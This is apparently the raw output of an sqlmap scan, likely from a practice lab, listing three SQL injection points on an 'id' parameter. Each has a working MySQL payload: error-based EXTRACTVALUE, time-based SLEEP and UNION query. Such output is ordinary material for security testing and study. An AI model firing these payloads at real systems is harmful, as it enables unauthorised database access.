 sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(7860,CONCAT(0x5c,0x7170716a71,(SELECT (ELT(7860=7860,1))),0x716a7a7071)) AND 'WUuW'=
'WUuW&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5311 FROM (SELECT(SLEEP(5)))mmFQ) AND 'RJzh'='RJzh&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170716a71,0x784e7065455959696a4c616779594f72716d71465a7059525a4e4c736
35a454658746654525a7a44,0x716a7a7071)-- -&Submit=Submit
---